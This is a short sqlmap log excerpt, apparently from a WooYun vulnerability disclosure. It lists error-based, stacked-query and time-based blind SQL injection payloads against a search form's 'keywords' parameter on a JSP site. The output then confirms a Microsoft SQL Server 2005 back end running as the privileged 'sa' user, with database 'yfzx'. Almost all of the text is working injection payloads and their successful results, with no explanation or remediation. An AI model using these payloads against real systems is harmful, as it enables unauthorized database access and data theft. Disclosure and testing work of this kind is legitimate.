 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: keytype=1&actdo=search&btnSubmit=123&keywords=%' AND 4554=CONVERT(I
NT,(SELECT CHAR(113)+CHAR(98)+CHAR(98)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (45
54=4554) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(122
)+CHAR(113))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keytype=1&actdo=search&btnSubmit=123&keywords=%'; WAITFOR DELAY '0:
0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keytype=1&actdo=search&btnSubmit=123&keywords=%' WAITFOR DELAY '0:0
:5'--
---
[18:45:40] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[18:45:40] [INFO] fetching current user
[18:45:43] [INFO] retrieved: sa
current user: 'sa'
[18:45:43] [INFO] fetching current database
[18:45:44] [INFO] retrieved: yfzx
current database: 'yfzx'
[18:45:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org
[*] shutting down at 18:45:44